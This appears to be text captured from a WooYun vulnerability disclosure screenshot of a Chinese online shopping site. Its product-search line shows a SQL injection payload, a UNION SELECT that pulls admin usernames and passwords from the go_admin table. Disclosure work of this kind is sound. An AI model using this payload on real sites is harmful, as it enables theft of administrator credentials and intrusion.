 首页 所有商品 新手指南 晒单分享 邀请 限时揭晓 最新揭晓 购物
手机 平板电脑 数码相机 电脑 钟表首饰 其他商品 全部
关注微信
商品搜索 - "yu%' union select 1,2,3,username,userpass,6,7 from go_admin#" (共 2 件相关商品)
www.wooyun.org